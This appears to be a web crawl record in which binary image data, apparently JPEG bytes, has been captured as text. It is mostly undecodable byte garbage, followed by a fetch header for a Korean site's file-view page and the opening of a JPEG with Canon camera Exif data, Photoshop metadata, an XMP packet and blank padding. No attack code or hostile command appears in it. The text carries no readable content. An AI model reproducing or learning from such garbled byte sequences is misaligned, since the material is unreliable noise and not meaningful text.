�(Օ���kk�*�DK7�QRKL��� p�ڧ��T]�ni�ک�A�ۮ����S�����hT�>$Tk�b�50i�:��SC��umF�ң����]}Z����T�~���zh��j?٪�ni���6݀�+�Cv�Jӧ����H!G�4#���zzx�C[�h�������ޞZi��;�B<������se�9�<�ȝ뚳��-����ٸX��	�7%P+S����m�FdE$������xf�7��H��6Rx�������>�\�t��le��\fO�"n[��� ܺ��W��Y;,u��	��X� �WV8�J�A�վkww5�G�LU���2:���$��Kz�ۮ��;r{���2�W��;��i��K3R9`�Eb/@V��O��ooqr[��� qcj�ܥ�I,�ߔ��i6�� ���3Èe��,�3�A(��oc�"����k%S~�Mq~	�)T؟���4��� Z��*��m�4�7�7V�m����QƛP����D��Ե)M� s���;�� *h����?��1��
֢�J���>�\�N"�kC�u�*�]�8ȩ���Ll�l	�ۗP�UF2��54'}�5�����Tr�q�}Wb�ı#��?�Ae��E@+��
kڶ�J�z��UV���N����HQ���sZ���#��t�T�[j%�5�E��X����q�~��jgM��6��6,�޵릷��p��=|<='�����Zl+P<k�,�q�R�A�+���Y���a!��v,����Wf�+J�R�+$̮+B��X�|�+[	;cV/$wHU�@�9䄹4�)^�1o��-�^�#%�bK��$-��P�:��ǩ��<�2��x��_nDR� Q�|Mv��|d.r]��K�&���ֶY�jn=�~�>��"Y�^���a��ǳo������c��>�'�DpYEtf=K�`sV���h]�ڽ�a%�2=��V������{S}^@�mM�H�eTQ�2E(��Һ�K�K��|k������8[��7%<����A��y���Eu�3�~� ��k��;s���o��`osI��Y��cI�4� gQ��H�Ǵ�d�}OBw�:���LS�B����_Q�GF@:�������d��ſ6�p����Ɛ�g�!Z������.b~'��Q�ϒ[�0��e12���o�w��\���Y.�FG*k2+�#�Ѐ5�L�Oq�;Z_vԒ�G4-3L�4��$�ɨj��mJp��Ecz�l}��H�ۘ�(PJ���Z�钜�<�E5�ʽ�Y�q������ȕ;rUo5���m����ߘ����V0-D
T��ʀ�f"�
��P�ֺ
��]G�M~�[�گ�j���I�.^�֔ۡ��T�Ux�v�J��R:�k��U�$W��߮�P7鸦�)�>��=U�չ����`�֛k�/6Pzo���C����"�vnFѺh��H ����EiO��RFkԏW�>��o��w�G�|U��c�k��{�g����;x���HVh�ٵ���� �hN����v�����<pv�i`K�^�(�����gbIv T�*��s�3'u��y�����ku������FC%��6=)����������w��Ր�4w��FڂKX�?�{3�t�퀵I$�6���6�wW�Gy}W��҅�����	$�j׶>/�{��z����/��3���1��RUc*Y���:�W]�����_���������3q�X��ɝ*����R����K�*����75��*7�iQ��@R�H�%�Q�gC�Rޝ��EXT��t���b*z�u߮�?/�TZЀz����4e�۹i�E7�#��Q5��kb�W�z�:?0�ҪG7M�Z�}�ܗ��JW���7
��������^Z)��Ҥ���F�6rD���~�Е�9}G�^Z���>�X���v�$��H.�����y�ٶ��{�z�|�~���䓱�q����o%����:���O ��	QV�i�t4����k�qQM�k�q%8�E4aN�a�&��ܞ��v���ӝ���� ,�l�.�KUݹ�
�<�|5���Y/{�E�SF�o���4%�5���	��l�VǸ�Rw��x�{�K>ѣ��3*dH|̴z��� ��W����`@e�V ��_��3�Xd�߸�}��|����r�	k�\;H�#�rb�`u�.s�o�f�C�\��O�k[ڽ�啽�4p�/.件F%�8{���>O�'!��7jv[)؝���2Xx-�\����pY=���e��Е\WrE�a�s�����Kc1��~�ܳd"�NS,h}R p�}�ޒ`�X��~����6�[\M�`y]y0>G]����;6� ػ'{_��,��C�����?�N���#?c��k�c�*?�sW+}e�Sۈ�k�{��2���"�d�y֣P�pykl�&�C����.�i��뾻W�������3ֶ�C�,./os�N�-U�G^,I��M=�ݹ,ŗ7�7h�b�q����[��&���IH14'�̡���U�yb�%�Ш�Xp)�F�� ʶyL�5~X�͸����Z/n9�����D+ʎt�%릸���/;���A������F��T�5��i�6x���UCPt�㜬����ȊD�(,�Z�M|�sޝ�{C��홻�qoYf���&�5�{�}'z��u�J�?O���~�G���pG��J���ۯ��n+������ڴ��6�O�:W���ۭG��D����S��^��bM(	4�JyT�ۑ�k͇Q]��h��Hzi][� ���GZSU^T�O��x������z�R���Lr�[�N� q�P� ��+����"�Y%T��Iq�HyTNg�r(6�C!k�W�\�Xm�E��YZ:Kʎ�ʳ�T�<�G����S��0SM��I�q�!��ۚ�Ă@}�%���{ �׷X�!���דA��J~z��}�g�8b�Bf���4��9���m�	�aM66�[���9��ۗ+}nd�fOu <w�TzZ�_ w�K*7Ƙ�;F�y��� 1��L�}+�Cu�羽�*��F��m��J��I���`AҲ�F���6�ڡ$�z��}4�(;�F��P*8�>��s�R:ʀo�#T-ē��])_�z4�����	o��p�.�[y�V�އ�i�o�y$��_=�D(��jI���MJ�H*}r�����M<q�&�[a^�z逷��sF�5'�S�5źGj��OO�C�TIҴ��9�,yMS�iF��uR:x�t�
��3����1���O�
��o�'R��?q�����vR���5#`M>��*���F������'Hلj�hV�^��{��W�}����u۹�g���Ǻ-ZŜ��ۼd�<��o���l+���cvwsY�Y"��݋B�t,�鯍������?7v�{v&J���^{��$��[�|0��]/EU;1#V�'w�wc;��~K�X��R>�XbŕZO�0��H�w	���!��[�mn�s8�a���Y��۵�ɺI#�� ݊���q?��u�0?3��ٝ�8���c#�'��,�"D�Fu�G5d5:���
������̽��?����#�#g1-���5�堠�)B�ũF�n�K��K�Hq�Kq{,�O'�$WE�V"Ry?�A
�W_岽ɛ��ۗ$��v�l��PA1ڼ��9*��#�J�mC�����_�3�r�ڹ��Y��V�]\��/*��	=�㌐��)M�]�ii�I��K(r]�,��s}�0�O  �Bl&����{���<ȸ'�W�=�a�3�c��`\��[�\�73�>j��g㫳�7Ζ�ՙ�箰c���n.�z{X�l�g��j�ovm�/O���Ǹ��͍�7ug'�'t����o,r���2�HeIB������v��lY�_�_��1=���_؄���(B�Á*��+U�Mu}k}p�r5��c�n(.!_yQ�?�������Klq����N��)!�[��^��s,r׊-��3r����n���Iqu��$�x��. .r؝�o�@n<��hk_=Uk�ZST#/~�=6��@�4미���] �^��ȡC���X�G� �]�w'��j�r5;���I��m�z�z��ߝ5�<���mÙ�n#�+]T�]��mT����LG�;�뫙�~R�8ģz~Z�#g�&j�.��d%��*Z,(Q��M-;
�-?`��VKe+XGe�I4�7��7�;�Y  ���I��������KOq�B"M+/*��5���z߳{��� �{˷���{a�+H�⣖�I�}J�ǌ��d�����2�$�����+Ё]A�ʻ� A%��[��Ȳ:��?��]����o�������ed�	mc�X�VC��V��ҕ��N���F����ƿMr��Һ5�U�٪��� ̛�J9Wvn�ٮ���J6�� q�iN�ںc'

�_�>�- ��]q}�������ڣ	e�@�mEr��*�R+ңR$R�^V��=v�俪��׼�
Տ@N��}piF����tY*���5�iJ��j�ќmU ~:J���P���?nJ��_J�ե��+P74��L���-S���<�j�v��j~gQ�ܘ�Y����@}?�_ʺKtv�(Ț����:m�^����;�۷�Z�᳒��z帝��-�E�M#l���:�����'��1�)���,�U���s+m<�3��+�D����>4�2�y��`gq�w�����?����طYݽ���>�]�2�Z+�ۈ ��?)7$�]��O�;��[�dd#}���t�>K}�������n�����[yn=���e��Ek�#W�U޷��9`����0��Iq��ݣƋ����)PE	5����-o2ѭ�\}��|�<���6����`Z�T�Z\��#A��cp8�{�����j3yI�P�f�� �����ݮ6X�݊�㜟Ɵ_b�4Y�����f��1u�&�����H�RP�2+F���o��
�� ORab����{)�&B��j��**J�̎��;1z��.�5��ō�Y"��9�6�,F)� ���m���k��n��	� A��]Om<J�UR,I����n���w�}�f;�(�E �����
���E �/8D�E��w,8@�^$T�F��� ���oy� )4��4*���� m�Z
}5��½5J�� >z��� ]� qm����x� �uȏ��k���Ў��L}���j�C������� �S�����Nk�נ��?�J����zh��?���O/?��>C�4hv�zWS�I<c�G�-���O��i`��n�7�����V��DECW�mʛ(�j����ٯ�����\��m�IT��aAQS�5}.��-si!��9� zP�qCO��hm�m�`��C!փ�Fѧ[��m��J�LH�h*G:Ӯ�?�|N<_���5�3��p�����J�	���qo��Y�a1��v�X����F8� ��Pu�~��	4�ӷ_�j��Z��%}]U��߆� �R���"��^��t�[�-�}�����^�F���=mJ�O��MU<� UA'º^LV�j^��%ne�eۊӮ�T�*�4������4{�� �:.�	�)���K� �nî������&����F9`W��P�^��"���w��t��Ȁ�+W�;��FZ��0 ��V�����L�Ph^�cD{4� |?�?X�Ej���n�ͱX▴+��m��,��� �-�����1Y�밵��?�ms��߸�6�-��Q��V@�M<u�%d;�2�9��>E���!g'�2�[e;n�c�^��x�$g=$�֔�jYd��l,�Z�l��Əx�ؙ�of����(b%AR	����;�׼�xg��L=�>q%�67�%�[ީ ��<����
kݶ�;��IcI�6��æ�z�:��fv��=�?�� ��Ik���-�c��$hV���	RJ� �F��O�r�~��q��2cqW���C�_hF�G�oF�%�ن�5��Co��@r��5��E�7�@�뿎�x��� �T%O���թ�G-�I��h�,~Ӣ �T�A���rw��A���_ʣ�� �f���nB�EG������-f�8�n�-���=�}Tu�I�z�hkO-R���'�O׊��
���Շ��: �kPu�R�W�����:�N��&��Z�_���؞�k�T�4�s���]���&2���7����C#nQ��\�TyW[�����,�$4j���m���GU�*j�>~��[�֤� �!$q*�4�VP�u�3�<-�w�|� q�m�I&>`������ ,����S����uS�(�� #�;�1�����[w~5r��7�[[M�H!��]CZPJȦ��w�2a�� ����"5�O;[�ed5�[�x���D-��R���$q'�\�55�m���K���~<�c.�1沊�n�o->�#j��7Ig  :�E(j�� ڇc�U5��?U�c�UA��hU+����^$uaS��("�jFƇT'�S�D���� �V���?�F���x���]������9u: ��&&���&�U�P:k�~'��"hv�ѐ/$;�P�#�����N�鄶�Z�S���yh�B�ƃ�_δ=t�RUG4����ϸޢ��P��H�A�8�)](��8 !�ѵ�
*�6{i���;UV��R����ۺ�c�6?�����s���~\l#�U�x�$U����X�{+,V'��>���ώ-�e��V�Njh!��H���~P�L�|�{���c᳎�8-HAT$h�M�櫽k���^�|�'9�W�=�������縯�z�d��dHd��"�(P��:����;��8{-���y-��ռ7��pCgI'Fhet�sB*V�m��� `�;����9���� �B�)�+2��2�TCӱ]������Z���6`�,����iX�F"��`�qyK	���Ka}����Oo4lQ�D�VFe"��f�4�>���5����L�.9.��I����!2r%M��)���-��&D��D�Xe��U
�F'�@)�4�䧈U�x�wmM!z��]8>4�����X��y� yR���:� �Ҫ���% Ԭ44�E;�Q��?�*�� Z�_��U��#�<�"��-OZEZ�3�ckG���$q�*�ex�d��Q��RG�RE,����� '�Ej@��Kt�F�ֿO�U�x�}#���� �O�:5����5�
�T /��E�'U��|N�ߡ�OPtA��v��*hw��������7��P48 N#�K�V��J�S94��PkJ)=i�&$(Ļ�>���e��ݮR���;p��V	,��<Q����됎X]%��H6b� e/> ��1K��|k{/d�v�a��R\�Э��t�C��{�ff,�jr���V���l�1wݩ����m���h�$���+M$|��Fp���j6�X����c�������pXJ��ǐ[H��s2�0�df>�Zb�{�u�F�,���q����nDNdS���C~$o��J�1��Ϸ�>��EYG�ƮT�B��X���ۈ,�ŏ��E8�B4Q�P�(	n�mCҚEP�O�h)w��9�u�i��~;j����
ݯ�K���6�U#��F��C��� G�}z�Q�!O$]���J�ON�AHAF�w���q?O�T�5;z����eK/FP4i2���B7��-�Q�~;��Q�b� 40d-Q��î����N��ǠԼO'`*�
y��v��>6�4CtP������e~�SaO3��p��C�M�܎�J����b"�o�ֺ������i�Ƀ�ܮG��2l����e��H��J����.��뗽���Î�S��c=���i��dYY���}�5��v�NS�q��b��,1ٌrYO���!`ȱ1��]I��Fm;��V��m�ܕ^	�XJ�s�%z���]���v����w��I��Bc�J1R��+N���������n~K�峱�0(�x[	sx�W�.[�a�lߤ�fW1K�㽾�/��E��Ie����%(+�P�0� þ��m~ؕx�q�W��Q�]�{�)>k5��e2r4�4q�Jdw�f�T�|tx��
��v�� �XRFX���5$�j*<hzk�h;w�;?����$����Ksk{���M��RT���5�W?��k�{��VD�n/�l��UR�4+G���Q�/�3f��=�۽�]��I ,s�m��\㻿����{fJ\����@P��Ժ���A2غ���7��M�5x� ăO-IH$XتKـ;�����j_\�����ER�� ��4�R|��N�)}�-'��J<l��9��7�j����/�q�M��J��(aJr_0uM���U�u��]9
W��h��� ��#q�E5��x��!�@u�ԡ] )_E?�F����^�w�$_�o���	�B�-:��࿉��z�H�mE� v�ƣ�u��OĀ^��v�G��{���AP$�nMk���'��	�X�\٨�[�\,�p�,�%T�������������_��V�mc>1m2#���U-=�T���X�]v�kwOo�H-���W6�b�K�;�s��|�.���Eu���?�� �/�"���w�u����WX&5јB�@�!�M5is��t\�p� ��<E�p�qyW)>BX.fe-��P�Q�ȅ�:�����{>�������(R̎Ė<jŘ��bN����0
�@�4ܟ٤
)@S�o_�V�f�	�A�C��q=:R��H`:��U�kA�����>�������A�'���T�l��t��~Z4J�<���c����~CUܧ�OR�Xҧ������ ��>�.T�m�G�iC}����+��{���f^��`WϮ�+��7�v� \�i�)?MΔ�TQZ����X<��T*6�>�U�/��|�#�%Px���d�������/���V��4��@�����&{���+4������+B�*<"�#�n�`ۀ+���){��o�D��L��v�X�{�����զ�b�@:Q���s�=��v�&3��.${j�C-�F��|^��Շ�Q�����r��Y���ƿ�$���߁��G����Bו|��pg���eZ����+�"�T�SP@���_8���  �ۜ�b��_��ugu�7��!3\MB�"�۸4�ݐP���i  �ɑ��J�)J�i--o>���IVծ��HR����|+�Y�S2^F&fe#���t>ta�)� ������:���M=I��q�"�^f��'RF\���	�@pw4f���tK�ƲJ�`ߞ��)���A:��wQ���m���#Y�gW���g���j���)�x����ZN����81�bIv�8�����k���;����rp�<'y�,��1��К�_Ru��p�Q��}��Y����q�7wos
4A�i$��琦�]��/��3����Y��X�H� VI��i�u�.)3�=���V��Xë�.D�7'#�#T�o_����u��U�)֚;���<� ���;i��jSD�z�w��A�؝�*>��t8��^��o��Я�5�T��T�RzV�cQ_-� ~�㶐�<��^T��:�r�*�����;���r[[�o���s=�Ym������2�'&!J����v�&����ʶ���i/Q#���H�T�@ ^�j���nU���^�5���A^"� *U�y��b�*��P5q��|{���#�����uv]���B�!:,�4�nY���_m��!�H�G3���G�O���W��{����Nݼ�k�o���"�7���(��Bey=x |ΣU�=d��OT+��!�
GO���T骃QQ@�o��kRz��t(���V���2��j��<v�tY�#}�=t� ~�:���I�;�: ]�V�����R��M��J�~����M�Ex���G���v&�i���j�8���޺Tf�b��)�A�
�!`ZT�֧�@��W�>�A�@V$+Ҡ��Q��1+;{Fv*����֕aȒX�;k��߶�^5Qř�������Sqc��[�"P$�����A�����G~�m�>�K��\�t�pX����g-�XB�H����ت��V,_2��[9v�n݃ ����h� ��d�mb���8������|�X�k�k)d� i��"�Uƭ>쟌�^��r�L�}㥺�,V�<�P�$~�+q���{��u�[X_+���м��A�޲#=J�H������g�3�����k�$���lvG!~�ҸR9[qfy��Mi4�T/a���Y[91�r��]�Xۛ��h���Gwǻk$��r��2�Fe�j{I$3����L\��ȭ6`��H�UB�zр5��A��G3³D	Y �UJ0*F�4;IuER��ta�XW�Q�� �k�O�d^q�7�|r��c��5� E_���ِ�d�&2/I��|����*�R�8�#z�Q�rqy#�8�#���.eVX��0��4�O��y��� H�"�H���(�H�o�׸
���/H	���-:�Crj��������Ϧ�?��6��PMO=tߥ ק���u������	��A����Ё�A���U;Pҝ5��ƕ���*5�<N�&�������.L6��qo]�o�%����-^+�T�ۢd �� �fsU�&`i�~z�'�u���X�+�+촒,qD-1�B�t'W��|f����۹;�����T���%*�4��ʞ�'ƇG������g�.��#�7}�oyye��.G!%��J�Ko�YBLW�(N�n�������hm�8Г(m��7��[�%��/v�}�)#��M���~=���9���c�f��9^��B��{ok�,mͦ��
���Q E؃��W۠S���Җ*
��tn<|V����h�<�FS�+�#`M΁�(�F��UO]:��-;>��n��
p�:P���E:�i�n -�M�h
���阏J�ꛒk�@w��ʲ�hB�_��1���|�>du�*���J��렡H ��$PS}(��QO&�ڃ~�R4r����Jȵ�~�[�����6q-P�Қ�O�Kˑ@�6�4]��.kM�?�؄��v�?�rv���w�o�uep&v\|�	&3�+F:��Ie;T���vJӽ�%������%���������zM������^�����-��<|����U��L�U�5�k��M�����m۸i-��,#dia0<��v ���pa.��s����N�
���k�4� Ӑ�KK^���Gmds�ה����ŕ�2�KG3+��y�rh$`��&���=��덊ކ��DPrV2,�5�"��� ��r�̨ �:�Aki$7�G#宦�:L�)h��P8���oRZ��;���/܁ZNo�P�4���.���@Z��,v���}�f�\{���K���FV�J� ���׮�vk{_o7x�V��kቅ����p4��
TrM��7� J��֪PZT�!���+p��H�P�7�����A\�z��jF�P��E=ҿ�P��4�{��o�1W�Zֽt�	
EA�I�t�3��S���v:I�a�9QuB�jW��_
�� <|?=R���O�#mSc���eQʜA� ���T:m�T�;UjO��O�@?KJ��:�C�u����5�:�TEރm34�����|<t�+�T�\I��ƾ镔��)�?:xh�P
�;��3���˓�w�����-g�A#Ɓ����n6;������'y�K�2^wi&� P����DlV���iO3��0Ǎ��$�����r�I-ٸ~E:�v.kZ�%i��V��I>+��L~�o�h�ʼN"I��m@BQ
�ncj��v�nK\M���I � F�7� �ۧ���G���Y,�{WWQ$m��k��G�y�BE�cUG�_۪�!���US��ߥ���)���P*����rv"�o�hv5$(顱~�S��M
����z���íO�(	Z�iS��b�@�V<@ڀ�OS�����J��5?�����D]ݷ���5��)	@ �Ԟ���L��U�Ө��%wC��� �z���)����.�Q����<�5��6�y¶���{`��C�`��}��T~�|t�oB��n�����+��&�H�df;Z����I��xyT=w�̽ީs��+In,�Q���A���2���-m���:{���ۓ��'w�aF�C�{�dQ�,o�����;k��]l!�Mڽ����d�y)�����C{,R�G#[]C��e�hV+����?��J��o�R>��r�V�@=7��V��Pj��*?�j��gHhLkt��Fn��}�O�tEA��^�j���)�*��H�C���J�3��*I;l5rdq��O�}͖Ʌ`Q�,����Ǒܳ�8#�h0�D�;���$���]�S�>��1,^�(؆�Ӧ��H~<hXyx�U)�a�^�^1�5+�R�v�۰�(d&��_?-,eL���lt�Z�H�U�$S}�|zo�ik�w>_۪R�����Ɵ]0;��ӯ���U���MPB�h6ƻ��B���;m�ꦍM��u�B��@x�����4��I�H����4�t�����>?^��G$�rcM���h�^*9*��~:����|Fp�q��U-Ypdq��k�5��N�2��+Z�쪥��.%
��$Sz}5�WI�{˞����Op�D,��b��"��� ���,����φ��ȫ0WQ2H��JrP�ִ=5m��!w��c�f���-�L71�p!v�4E����RX�rw#V}������,�{V��RI%�;�I�t�S��� ��Gii�O_����z��h��Z �������5;ꂴ  @?=Z�T�y���k�8���c]�Z��:S\ �hHz�P6�ﰭuS@	�)��t�'�S����up��0Fٍ*?�J�̚�	سT��:�;�2�
[�ޯƚ%��NB1���%yh�˦���T���)���}уjQ�7;x�B��)�S�v����T
�;���\Der���h�m���j�Tx��2RB(O_��5��'{.+��8����W
�,�Zݧ�^��oj�Av��k۝�1�2�������m����)���� b[��qBhGZk�{Fӹ�tv�oalq�K�ĳ{��B,%�y2ݥm(�L܀ڀj�9l��4�t��:)v��%J��z��ka(R:5)��|t��ʩ>%�� ��L�]� ���}N�Y�ty{L}��X��DWQ�*�й]¸M<�Y���dv�m����۶��I��y!V�$yYVB�M@��v��2���簶辩 �x�CJ����N���X���[?�M��I"I��Ev��Q� �F�u񽩋��hd3ݭ,R�#"<���4�;�Z���X�F��?��@��#���'����s��r��M�uķ�_W!ԟ�4�E�&� $ �u�3����Z��S�BdaB��G� �
j0�Ƭ�)]���KN4���J�mV�5���4<G���L�j)֚�����Pu���f؟-t�~�� [���5�Ѩ� �] �뮞���S��@+�G�7�xꔨ4�u�������j�� ��S��pސ8��:�=��~��[^!�$R�Nj|�����,֘���ҳI�,Y+�
@󮰷3�ܣ�d7����ח ����A A�j�����E� �	,y35䞺����m�zj0(j)Jy(�Ϳ���:(�w��v��z�҆��]��[4��R�í|��;�}|�iBO�����vP*@�u��x*hԂF�Ew'E������Cɜ��(���몈B�7�����G�_nG�or�?}i�D�����PD��L�J��\BH����h�GE^���]���=I�mPΕA�#�R����� ޱ��t���<�<wy~Wj�릖[n"_[2n*ۮ���^,e��$���u�q�G̒�Q���n�쯘;��!���S9i��,�R&�#�H_�a�$�R���>kB� ���>=���dn�=˕���O��K�� ���HR�j5B+M�]��k�1�o3'%g����xǵ���I$.�*��9$�}2$�TْD�"�?������+!Z�[�Ӯ��\�m{�����C�9iƴ�O�A��l�.3X�9gh��&+љk�����ݦ,E�LtW�3�_DL��}�'��_-aR�Cq���{=��T^�`U1��P~���pa��jң�c]�L?������-7_l�+��Z�)�4V���ל@�X�#�m�e>��
��O�c����0�Pn�Rzxi�ёi�4s^�n2Q����h(�NU:Rj|נ�ާ����S��h��:��~z��Ӫu��P�7��N��}lz�����)�@��hV���F�� ��&�}F��@h ����9���I�O��F�J��	҇��'���*7�ܙjXҼk��G^���Z�i� Jx�ۉ�4��5U|5A��� ('�:�O�hׯ��h�:��lO�M�� ��LF�]2��]�����h�i���Uj�ܾ�i�f���L9�#���w5���&/�5��]�4h��2VHyT�� 7�t	�Sa�}�%���]�.������a�J���#����J�����j�c��������y�A����ڌ�]�U>Z�����4�����j��S ���S�W
�{=#&�k㟒qؗ�˼;r>���{�!Xd'�դP+�0Z�M
�mM���Y���8|�C(>�%�?qmq�L�8�j��GC��7�}� ���r\� 3��۷�	��"����x�-@5e4u��k�e�v��7'/|��X=�@�I,�j�њD��E�2q$�;��Xa���V�x����/�u���F	-�[��3�Mϖ�����f�R<
?����-���/��T$��WFj�Cȏ��j\7r[g.o�x�帓�}�ݿ�ֲ}ʊ�!VJ�� �}�?�Ǖ�0Il�������B�X�7����Dm����#��
��̶l
�7��N��$Z�!>���nEǃ6��X9X�������
�
~Z,���A��4�����O�t΋����TT�:�4�Qɚ�#t��N��t�_� u�i@޻o�F���M���_
���4���������W@��}
m�<ƀ��t���])᭺u��R������Ku��7��z
%v?O=@<i���5J�J��-*9^;SLYv;�z���)T?�bת�!J�<7��e��4���+q�=u��<�+������H�]l+���F�~�yh�u���ߧ��݇��ֵ-]�?��:�#q
9�h>��ц�=�ޖ���'O4�+zS��<��^�&@:���,��
�U�� �k��P��t�GOP>P
���x���}F>�X�P�U�T�:~�1�!�~4����CBKt���u��!׏���'��W� Wzxk��Ԟ�7��L����î��<���Џ<5�~o<���7�����G�if���NdQwn�H�����\F���3RI����&�4Y
���R�a�M,�/��qֲ�^�	#}�1Yq���Ѽ:lj:� ����Y����q�\"_Y��;��ω�x�P�Zlk�1�Y�~2@߼�6"���Z�`��GY9^ 5zx�WW��/��@����^��o���B�H��7����vѨbI�X����ƍHc+,���O �@4 k�Xbc��i���e��R����IB��4M�hG�5�PLHܘ�mJS��53*�(@�	���)`����h�W�O�
M���֡OJ}t8Ҋx����4�=?A���h{�)@�ҿ����Fz
w#��s��o3�ꄊ����~�������~r(i�.�֞Z����hOS]nk㾸�����B4 �z���?��5�5��z[DS�;yu:�HG�T<M�P�t�G15���k��R(�� �MJ��xm��,���*���I��P+Q��7���<i�G㾛}��:�:n�M��:֧Jb:��Q�"����V�צ�mԟ�5/�k�b]��CV?����YR��"��:�T��P���Z��zV���hh�5��� &��>]�Z�v l6�~�<w#D"��-頡 �B�}�MF]7�h��Ң���MP֨�u��un��S���t���t�j�t2FԭT�w�J�ԁĪ����h}�� ��Ĩe�T}O����b'�r�;�O����^�2�}�b؛��V+=��Yc�2�!�uV������7Y\�N|$R[{B,�;4������l����1�Ts�q��++�[[���I=���\zHe5;�^9|�� }5�ྎ5i C4rC��#4���A*v�i!7�D�ސ��T4b8�ޚ��������ܪ�[Ύ�6G��V"�������q���c�+;%b�E$�ղ҄� k]���O�G8n�-/2�-�G���9Ym��VNyu]������O��������(��g3P (?P�UoK���<u���q�� ���u�����H���p}�R�1!��4��22�k]�׶I��A� ښ���h(H��e@Y֤�"���~F����L�H@?���ƽN��5 zt���8�0ٍ6�J+�jhrb����Ayro^�ۯ�Piƞ[��6�t�������<�PҚ$�OP:h�'�:h�jx���v�@Ҿ�~� F��ۮ�������؟k�5�7�]��ET���]75-t�#�UQ��J@�5���]7%��f�өZy��O�������C�\J�_~���@{cm�t&���^2�u�~�����O��N���`:�U����]��L��v!ǝt�,��MJ�5���*�V��nw�O��\AW�x�@?]I&+�r#���RX�ɇ��=�GF���z��q�v����J׉�]��ʵ�A���o�w��4Z���]���SmP b7�m�����kel9�4����?3���C&/�ȸ�G�Q+�Pn?Y��\��A�ٞmOﳚ ��^���uo�tE�~Ԃ�y�h��"�{�^V�z��7_�@�����$r#�q�g� �	4�+*��.	��+網�˒H�C�Z��g+�z�F�Қ���碴��6C�����f��Qh�\�o)&�N�C��v�ua.{W��Yo{��� �Ks?��}� ����2��aQCu5�;Kl�����( �[�Qvv�*�8I�
�Z���RC �Biʀ�
�Sa#�{�+��l� �U���К�CB��A��հqb3yܸ��ρ�q�ө#V9)����}c<aII�:��B5��˒�=��2����1�ZFA��u�RP:P֚���T&q?�5
)^��k�ZjLBb;D_P��^��A?E`�y�HN�CS�ڻ���V4�����%]} ���А�N�ֺ.�V� 
�}E4B�(�Hf�a� T�#~�z��� f�lq�����:�	C�t��'�^���ߪ�J��	פ����WznO��zP�:�s�Ju�_ĝP���q�@���Ш�.���Ɲ =Mt7;���Z�������[�<��N(+^�`t(*��G�թ$��i};��x}4j�=+_/8�A�EOC��� ������t����E+�t��� �U_������]:n�w�#��ڇ�5�|A��Z�TT�ou�D��26���;I����9h=Q�dQ���S�5-��F�%j������>*|��`Ev<i@�}G`�O�pEX� ��j~����TJѽ$�=)��oq�3��׬�*�Ez}4�(�R����Ӯ���Bղ�=ȣ��J����R5G#9�8x)�� �ŅE)S��t����>̫HU�%��Tc�=z�e�}�x�w�3�wd��155'�Q�j�)�?�����f'�!`�����|Pasm^,�T(?M�t���P��<5-�&Hfh��J��5-��%���s
����|u;�dkh����c�F�7�uyc�'d[��Y>������ЭE��O"I�=����q�R����M��_����Y8m�LHб>�����)4�N�ݧumw7xa�W���X-��-� ��Z��.n^�4����n �w�9�Uy{tr��j�Z���4���.F�=�u��`V��ޜ�]�cl�qq4Q��D�r>�-AZ�+���qwy���K{K��D���c�$`,�(�@ �� ��`'��kFY��*�G� �����X#o�!T�}��N�?M������_���'��S\��O�SM�h���I��MG���;Lw4��u���R
P_/���t?W]�� ��]/�����^=z�z���t߫���^�������:����Ӧ�����ǡ�����?����ס�?��� ������� ��~�g���C�Q��:?���yi�~]:h����yh~_���o_�C� �ǧ_Gׯ�^�^O�h��� ա�G��?������ V��ӯS��������߀������� 3���� �� �_��������_��z~#V_�� �?���7�����w��������x����t�� I�W��]���:�z�Y� � � ���� ����f�� 3ǧMwo�� �aӧ�������'��� �_�%� ��//�V� ���?�� � /��_���=ucׯ����?Mf:���O��M�WW� '�����v���P� ;�t�� ��������� ~�� �o� ��7��� ����� �,?O� ��o�w� ��>:��?�����4��K�?W_����?��S��?��� �_�7��� ����p�����/�� �m?O����V� ��_���_���j_���?��?O�� ��O�����/�����N����������?����O���:��

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=251
body_size: 189438
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:04     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �     
   2009:01:31 10:44:03 2009:01:31 10:44:03             _              _       �  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 2 6                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:328b32f6-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:9a54745b-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
